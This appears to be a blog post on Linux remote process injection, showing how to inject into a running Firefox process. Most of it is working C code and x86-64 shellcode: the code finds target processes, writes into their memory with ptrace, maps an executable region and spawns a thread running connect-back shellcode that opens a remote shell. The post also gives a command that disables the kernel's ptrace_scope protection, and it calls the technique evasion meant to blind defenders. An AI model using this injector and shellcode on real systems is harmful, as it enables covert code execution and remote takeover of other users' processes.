
Linux Remote Process Injection - (Injecting into a firefox process)
Table of Contents
Introduction #
This blog will cover Remote Process Injection in Linux; a common evasion technique popular in the Windows Malware world. The aim will be to write an injector that injects into another remote process and for the purpose of this blog, the chosen victim process will be Firefox.
For a simple Windows Process Injection technique, a process is somewhat able to map a new memory on behalf of another remote process via VirtualAllocEx and has the ability to read and write into this memory region and at the same time have the ability to create a thread that will run in the context of that remote process via CreateRemoteThread.
Linux Process Injection is completely different in that we aren’t provided with such interesting APIs (I bet this is mentioned alot in other blog posts). In this post we will emulate the behaviour of the above mentioned Windows Process Injection technique by combining ptrace, mmap and the clone system calls to inject into a live Firefox Process.
The usage and knowledge of the ptrace system call for simple code injection is needed but not required. A detailed description is as provided
here
Process-Enumeration #
Process Enumeration is key in process injection since we want to find a suitable process where we can inject our code. This is helpful in finding a process owned by us (same uid) and also having a fail-safe when an injection into another process fails.
Linux Processes can be enumerated by parsing the /proc directory and looking for ’numbered’ directories. For example, a process with pid of 1337 will have its information stored at /proc/1337/.
The UID of the user that owns the process is stored in the /proc/<PID>/status file as shown for an example process below.

The following C code snippet will enumerate all processes to check for a valid Firefox process that shares the same UID as the injecting process getuid(). The information about this process is stored in a struct variable that will come in handly later when we initiate code injection.
UID as the injector.
PPROCESS enumProcs(){
PPROCESS head = NULL;
DIR *dir = opendir("/proc");
if(!dir) return NULL;
struct dirent *e;
//This is used to return all the live processes (PIDz)
while((e=readdir(dir)) != NULL){
if(!atoi(e->d_name) || e->d_type != DT_DIR) continue;
//Determine the owner of the process and compare this to ours
char path[CMDLINESZ];
snprintf(path, sizeof(path), "/proc/%s/status", e->d_name);
//read this file to find the process id
char buffer[CMDLINESZ * 2];
int fd = open(path, O_RDONLY);
if (fd < 0) { close(fd); continue; }
int readsz = read(fd, buffer, sizeof(buffer));
if(readsz < 0) continue;
char *needle = strstr(buffer, DELIM);
int uid = atoi(strtok(needle+strlen(DELIM), "\t"));
//if this process is not owned by us; continue to the next process
if(uid != getuid()) continue;
memset(path, 0, sizeof(path)); memset(buffer, 0, sizeof(buffer)); close(fd);
snprintf(path, sizeof(path), "/proc/%s/cmdline", e->d_name);
fd = open(path, O_RDONLY);
if(fd < 0){ close(fd); closedir(dir); return NULL; }
readsz = read(fd, buffer, sizeof(buffer));
if(readsz <= 0) continue;
//This is option used to search for a specific process in memory
if(strstr(buffer, "firefox") == NULL) continue;
PPROCESS process = (PPROCESS) malloc(sizeof(PROCESS));
memset(process, 0, sizeof(PROCESS));
if(process == NULL) continue;
//copy the details in memory
process->pid = atoi(e->d_name);
strncpy(process->proc_name, buffer, CMDLINESZ);
//initiate process injection
if(processInject(process) == 0){
free(process); continue;
}
head = process;
break;
}
closedir(dir);
return head;
}
Address-Space Enumeration #
After a suitable remote process is enumerated and returned (in this case our FireFox Process), we need to enumerate its Virtual Address Space to find an address range that is executable (rwp)?x. This address is returned by parsing and reading the /proc/<pid>/maps file.
ptrace that does not necessarily need a writable/readable memory block to perform its actions.
The following C source code snippet performs this enumeration and returns an executable address range that is searched via the strstr function.
PADDRESS enumAddress(pid_t pid){
char filename[CMDLINESZ];
FILE *fp;
unsigned char line[1024];
unsigned char str[20], perms[0x5];
PADDRESS paddr = (PADDRESS) calloc(1, sizeof(ADDRESS));
snprintf(filename, sizeof(filename), "/proc/%d/maps", pid);
fprintf(stdout, "[+] Parsing: %s\n", filename);
fp = fopen(filename, "r");
if (fp == NULL){fprintf(stderr, "[!] Error Opening: %s\n\n", filename); goto end;}
while(fgets(line, sizeof(line), fp) != NULL){
sscanf(line, "%lx-%*lx %s %*s", &paddr->start_address, perms);
if(strstr(perms, "x")){ break; }
}
return paddr;
end:
return NULL;
}
Remote Memory Mapping #
A new allocated memory map in the Virtual Address Space of the remote process is required for the following reasons:
- This will pevent overwriting existing data in the memory of the remote process that could affect the proper execution of that remote process.
- An executable page for code injection with no length restrictions limiting the second-staged payload (shellcode).
For the allocation of this page, we need a first stage-payload that will be executed by the remote process to allocate memory. The executable page/memory returned by the above enumAddress function will be used for the execution of the following shellcode that uses mmap to map a new RWX page.
push 0x22
pop rcx
push 0xffffffffffffffff
pop r8
xor r9d, r9d;
xor esi, esi
xor rdi, rdi
push 0x7
pop rdx
mov esi, 0x01010101
xor esi, 0x01010101
push 0x9
pop rax
syscall ; mmap(void *addr, size_t len, int prot, int flags, int fd, off_t offset)
int3 ; Raise a SIGTRAP signal
The above shellcode is written to the returned address and the rip register is modified to point to this address for code execution. The int3 instruction added at the end of the above shellcode is used as a trigger to let us know that our shellcode was succesfully executed. This is because of a returned SIGTRAP signal a technique described at [1].
The following code snippet performs the process described above.
PADDRESS address = enumAddress(pid);
if(address == NULL) goto end;
//Read OLD data from the return address above
dataRead(pid, backup, address->start_address, sizeof(remote_mmap));
fprintf(stderr, "[+] Data backup complete!\n\n");
//shellcode injection into this address.
dataWrite(pid, address->start_address, (unsigned long *) remote_mmap, sizeof(remote_mmap));
//update RIP to point to our 'shellcode'
regs.rip = (unsigned long) address->start_address;
//set registers to the new registers
ptrace(PTRACE_SETREGS, pid, NULL, ®s);
//continue execution
ptrace(PTRACE_CONT, pid, NULL, NULL);
waitpid(pid, &status, WUNTRACED);
//Wait for the SIGTRAP signal and check `rax` for the mapped page
if(WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP){
fprintf(stderr, "[+] Mmap() execution was success!!\n");
ptrace(PTRACE_GETREGS, pid, NULL, ®s);
if((long)regs.rax < 0) goto end;
address->mmaped_address = (unsigned long *) regs.rax;
fprintf(stderr, "[+] mmap'd address: %p\n", address->mmaped_address);
goto shellcodeExec;
}
The memory address of the newly allocated (RWX) region is returned to be used in the second-stage payload.
Remote Code Execution #
The second-staged payload (emulating CreateRemoteThread) can now be written into the newly allocated page for execution. The aim was to come up with a shellcode that would not affect the execution of the remote process at all cost and should be able to run as its own separate process or thread.
The clone syscall is interesting because it can be used to implement both threads (light-weight processes) and child processes based on arguments pass to it i.e CLONE_VM.
The following is part of the shellcode used to emulate CreateRemoteThread by spawning a remote thread that connect’s back to an attacker’s machine for Remote Code Execution.
xor rdi, rdi;
or rdi, 0x800100 ;CLONE_UNTRACED | CLONE_VM
xor rsi, rsi
xor rdx, rdx
xor rcx, rcx
xor r8, r8
push 0x38
pop rax
syscall; clone(unsigned long clone_flags, unsigned long newsp, void *parent_id, void *child_tid, unsigned int tid)
cmp rax, 0x0
je <Connect-Back Shellcode address> ;JMP to connect-back shellcode
int3 ;raise a SIGTRAP
...
When the above shellcode is executed, the spawned thread (that see’z a PID of 0) will execute the connect back shellcode connecting to localhost:1337. On the other hand, the parent proccess will raise a SIGTRAP letting us know that shellcode execution was a success, therefore allowing us to restore the back’d up data and resume execution of the remote process from ptrace’s SIGSTOP.
The following is the source code snippet that writes code into the new mmap’d region and returns execution back to the remote process.
shellcodeExec:
/* ----- Write and Execute shellcode stored in the newly mmap'd region ----*/
dataWrite(pid, address->mmaped_address, (unsigned long *) shellcode, sizeof(shellcode));
memset(®s, 0, sizeof(struct user_regs_struct));
regs.rip = (unsigned long) address->mmaped_address;
ptrace(PTRACE_SETREGS, pid, NULL, ®s);
fprintf(stdout, "[+] Shellcode Execution @ %p\n", regs.rip);
ptrace(PTRACE_CONT, pid, NULL, NULL);
bzero(&status, sizeof(int));
waitpid(pid, &status, WUNTRACED);
if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) goto cleanup;
cleanup:
dataWrite(pid, address->start_address, (unsigned long *)backup, sizeof(remote_mmap));
//Restore Registers and execution back to the remote process
ptrace(PTRACE_SETREGS, pid, NULL, &oldregs);
ptrace(PTRACE_DETACH, pid, NULL, NULL);
The following shows a successful execution of the injector injecting into a Firefox process.

The following is the task-manager on Kali Linux showing an sh process as a child process of the above Firefox process with the same PID. This is similar to the common cmd.exe as a child process of an unsual suspicious process in Windows mainly an IOC for Remote Process Injection.

The following show as successful connect-back to ur listening port.

The complete code injection malware can be found
here. The strstr function inside the EnumProcess function can be modified to inject into a specific process that suits you needs or it can be commented out to let the injector inject into a random process.
One of the major caveat’s about ptrace is that there is a protection/mitigation where the Kernel is configured to prevent any process from calling ptrace on another process that it did not create via fork.If this feature is enabled the above process injector will not work. This can be temporarily disabled until the next boot using the following command.
echo 0 | sudo tee /proc/sys/kernel/yama/ptrace_scope
Conclusion #
This was a Linux Process Injection technique that was aimed at emulating the Windows CreateRemoteThread and VirtualAllocEx injection process to inject into a Live Firefox process for remote code execution. This is a nice evasion technique that should blind the BlueTeam.
